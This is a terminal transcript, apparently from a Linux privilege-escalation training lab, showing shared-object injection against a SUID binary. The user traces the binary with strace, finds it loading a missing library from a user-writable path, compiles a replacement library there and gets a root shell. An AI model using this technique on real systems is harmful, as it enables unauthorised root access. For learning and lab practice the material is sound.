 user@debian:~$ /usr/local/bin/suid-so
Calculating something, please wait...
[=====================================================================>] 99 %
Done.
user@debian:~$ strace /usr/local/bin/suid-so 2>&1 | grep -iE "open|access|no such file"
access("/etc/suid-debug", F_OK)         = -1 ENOENT (No such file or directory)
access("/etc/ld.so.nohwcap", F_OK)      = -1 ENOENT (No such file or directory)
access("/etc/ld.so.preload", R_OK)      = -1 ENOENT (No such file or directory)
open("/etc/ld.so.cache", O_RDONLY)      = 3
access("/etc/ld.so.nohwcap", F_OK)      = -1 ENOENT (No such file or directory)
open("/lib/libdl.so.2", O_RDONLY)       = 3
access("/etc/ld.so.nohwcap", F_OK)      = -1 ENOENT (No such file or directory)
open("/usr/lib/libstdc++.so.6", O_RDONLY) = 3
access("/etc/ld.so.nohwcap", F_OK)      = -1 ENOENT (No such file or directory)
open("/lib/libm.so.6", O_RDONLY)        = 3
access("/etc/ld.so.nohwcap", F_OK)      = -1 ENOENT (No such file or directory)
open("/lib/libgcc_s.so.1", O_RDONLY)    = 3
access("/etc/ld.so.nohwcap", F_OK)      = -1 ENOENT (No such file or directory)
open("/lib/libc.so.6", O_RDONLY)        = 3
open("/home/user/.config/libcalc.so", O_RDONLY) = -1 ENOENT (No such file or directory)
user@debian:~$ mkdir /home/user/.config
user@debian:~$ gcc -shared -fPIC -o /home/user/.config/libcalc.so /home/user/tools/suid/libcalc.c
user@debian:~$ /usr/local/bin/suid-so
Calculating something, please wait...
bash-4.1# whoami
root
bash-4.1# exit
exit
[=====================================================================>] 99 %
Done.